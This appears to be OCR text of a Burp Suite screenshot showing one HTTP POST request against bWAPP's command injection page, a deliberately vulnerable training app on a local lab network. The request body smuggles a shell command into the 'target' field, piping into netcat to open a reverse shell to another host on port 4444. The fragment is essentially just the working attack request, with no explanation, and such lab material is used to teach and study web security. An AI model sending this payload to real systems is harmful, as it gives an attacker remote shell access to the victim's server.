 Send
Cancel
< >
Request
Response
Pretty Raw \n Actions
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/commandi.php
12 Cookie: PHPSESSID=c9cb7cab2d28fb6f1a6a0d7930141d50; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=www.nsa.gov| nc -e /bin/sh 192.168.0.13 4444 &form=submit